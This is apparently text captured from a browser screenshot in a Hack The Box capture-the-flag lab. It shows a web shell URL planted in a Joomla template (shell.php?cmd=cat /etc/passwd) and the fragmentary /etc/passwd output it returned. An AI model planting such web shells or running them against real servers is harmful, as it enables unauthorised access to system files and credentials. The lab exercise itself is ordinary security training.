 dev.devvortex.htb/templates/cassiopeia/shell.php?cmd=cat /etc/passwd
TCM Security, Inc. whatsapp Gmail GTFOBins TryHackMe | Complet… Online - Reverse Shell… Home / X
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologi
6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/u
13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:back
nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin systemd-timesync:x:102:104:system
syslog:/usr/sbin/nologin _apt:x:105:65534::/nonexistent:/usr/sbin/nologin tss:x:106:111:TPM software stack,,,:/var/l
var/lib/landscape:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false sshd:x:111:65534::/run/sshd:/u
false usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin fwupd-refresh:x:113:118:fwupd-refre
bash _laurel:x:997:997::/var/log/laurel:/bin/false